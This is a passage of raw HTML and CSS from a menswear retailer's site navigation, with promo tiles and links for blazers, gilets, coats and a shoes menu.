        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3960832141 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3960832141 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3960832141 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-3960832141 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-9197063275 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9197063275, .column2-9197063275 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9197063275 {
        box-shadow: none;
        
    }
    
    .column2-9197063275 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9197063275 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9197063275 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9197063275 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9197063275 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9197063275 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9197063275 {
            box-shadow: none;
            
        }
        
        .column2-9197063275 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9197063275 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9197063275 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9197063275 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9197063275 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9197063275 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9197063275 {
            box-shadow: none;
            
        }
        
        .column2-9197063275 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9197063275 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9197063275 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9197063275 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9197063275 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9197063275 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9197063275 {
            box-shadow: none;
            
        }
        
        .column2-9197063275 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9197063275 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9197063275 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9197063275 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9197063275 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9197063275 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9197063275 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4621136008 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4621136008, .column2-4621136008 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4621136008 {
        box-shadow: none;
        
    }
    
    .column2-4621136008 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4621136008 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4621136008 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4621136008 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4621136008 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4621136008 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4621136008 {
            box-shadow: none;
            
        }
        
        .column2-4621136008 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4621136008 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4621136008 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4621136008 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4621136008 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4621136008 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4621136008 {
            box-shadow: none;
            
        }
        
        .column2-4621136008 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4621136008 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4621136008 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4621136008 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4621136008 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4621136008 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4621136008 {
            box-shadow: none;
            
        }
        
        .column2-4621136008 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4621136008 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4621136008 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4621136008 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4621136008 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4621136008 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4621136008 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6798297449--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6798297449--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6798297449 .js-read-more,
    .promo-tile-6798297449 .js-read-less {
        font-size: null;
    }

    .promo-tile-6798297449--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6798297449:hover .promo-tile-6798297449-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6798297449 .promo-tile-6798297449-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6798297449-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6798297449 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6798297449--minititle {
        min-height: auto;
    }

    .promo-tile-6798297449--title {
        min-height: auto;
    }

    .promo-tile-6798297449--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6798297449--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6798297449--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6798297449--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6798297449--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6798297449-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6798297449--minititle {
            min-height: auto;
        }

        .promo-tile-6798297449--title {
            min-height: auto;
        }

        .promo-tile-6798297449--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6798297449--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6798297449--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6798297449--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6798297449-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6798297449--minititle {
            min-height: auto;
        }

        .promo-tile-6798297449--title {
            min-height: auto;
        }

        .promo-tile-6798297449--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6798297449--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6798297449--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6798297449 .js-read-more,
        .promo-tile-6798297449 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6798297449--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6798297449--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6798297449--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6798297449-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6798297449--minititle {
            min-height: auto;
        }

        .promo-tile-6798297449--title {
            min-height: auto;
        }

        .promo-tile-6798297449--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6798297449--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6798297449--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6798297449 .js-read-more,
        .promo-tile-6798297449 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6798297449--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6798297449--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6798297449 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?cm_sp=TN-outerwear-blazers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Velvet Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1a7fe1fb/merchAssets/AW25/navigation/check-jacket-small.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1a7fe1fb/merchAssets/AW25/navigation/check-jacket-small.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1a7fe1fb/merchAssets/AW25/navigation/check-jacket-small.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1a7fe1fb/merchAssets/AW25/navigation/check-jacket-small.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6798297449-scaled-img--false promo-tile-6798297449--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Velvet Jackets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/" class="promo-tile-6798297449--navLink cursor-pointer position-absolute uppercase">
                    Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4621136008 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1543856833--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1543856833--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1543856833 .js-read-more,
    .promo-tile-1543856833 .js-read-less {
        font-size: null;
    }

    .promo-tile-1543856833--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1543856833:hover .promo-tile-1543856833-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1543856833 .promo-tile-1543856833-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1543856833-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1543856833 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1543856833--minititle {
        min-height: auto;
    }

    .promo-tile-1543856833--title {
        min-height: auto;
    }

    .promo-tile-1543856833--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1543856833--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1543856833--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1543856833--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1543856833--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1543856833-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1543856833--minititle {
            min-height: auto;
        }

        .promo-tile-1543856833--title {
            min-height: auto;
        }

        .promo-tile-1543856833--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1543856833--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1543856833--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1543856833--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1543856833-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1543856833--minititle {
            min-height: auto;
        }

        .promo-tile-1543856833--title {
            min-height: auto;
        }

        .promo-tile-1543856833--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1543856833--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1543856833--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1543856833 .js-read-more,
        .promo-tile-1543856833 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1543856833--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1543856833--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1543856833--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1543856833-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1543856833--minititle {
            min-height: auto;
        }

        .promo-tile-1543856833--title {
            min-height: auto;
        }

        .promo-tile-1543856833--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1543856833--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1543856833--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1543856833 .js-read-more,
        .promo-tile-1543856833 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1543856833--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1543856833--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1543856833 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats/gilets/?cm_sp=TN-outerwear_gilets" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Vests" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd8477c4f/merchAssets/AW25/navigation/gilets-nav-small.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd8477c4f/merchAssets/AW25/navigation/gilets-nav-small.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd8477c4f/merchAssets/AW25/navigation/gilets-nav-small.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd8477c4f/merchAssets/AW25/navigation/gilets-nav-small.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1543856833-scaled-img--false promo-tile-1543856833--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Vests" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats/gilets/" class="promo-tile-1543856833--navLink cursor-pointer position-absolute uppercase ">
                    Gilets
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9197063275 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1949262922--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1949262922--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1949262922 .js-read-more,
    .promo-tile-1949262922 .js-read-less {
        font-size: null;
    }

    .promo-tile-1949262922--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1949262922:hover .promo-tile-1949262922-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1949262922 .promo-tile-1949262922-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1949262922-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1949262922 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1949262922--minititle {
        min-height: auto;
    }

    .promo-tile-1949262922--title {
        min-height: auto;
    }

    .promo-tile-1949262922--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1949262922--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1949262922--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1949262922--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1949262922--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1949262922-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1949262922--minititle {
            min-height: auto;
        }

        .promo-tile-1949262922--title {
            min-height: auto;
        }

        .promo-tile-1949262922--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1949262922--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1949262922--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1949262922--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1949262922-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1949262922--minititle {
            min-height: auto;
        }

        .promo-tile-1949262922--title {
            min-height: auto;
        }

        .promo-tile-1949262922--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1949262922--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1949262922--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1949262922 .js-read-more,
        .promo-tile-1949262922 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1949262922--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1949262922--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1949262922--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1949262922-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1949262922--minititle {
            min-height: auto;
        }

        .promo-tile-1949262922--title {
            min-height: auto;
        }

        .promo-tile-1949262922--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1949262922--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1949262922--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1949262922 .js-read-more,
        .promo-tile-1949262922 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1949262922--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1949262922--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1949262922 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/?cm_sp=TN-outerwear_coats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Coats" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw61507fdf/merchAssets/AW25/navigation/check-jacket-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw61507fdf/merchAssets/AW25/navigation/check-jacket-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw61507fdf/merchAssets/AW25/navigation/check-jacket-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw61507fdf/merchAssets/AW25/navigation/check-jacket-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1949262922-scaled-img--false promo-tile-1949262922--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Coats" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/" class="promo-tile-1949262922--navLink cursor-pointer position-absolute uppercase">
                    Coats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4268073481 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4268073481 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4268073481 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4268073481 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/eu/mens-shoes/"
class="navigationItem-4268073481 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">










<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>







































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5444013475 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5444013475 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
